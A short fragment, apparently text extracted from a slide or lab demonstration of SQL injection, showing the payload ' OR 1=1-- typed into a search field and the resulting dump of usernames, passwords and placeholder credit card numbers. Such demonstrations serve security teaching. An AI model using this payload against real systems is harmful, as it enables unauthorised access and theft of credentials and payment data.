 1' OR 1=1--
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)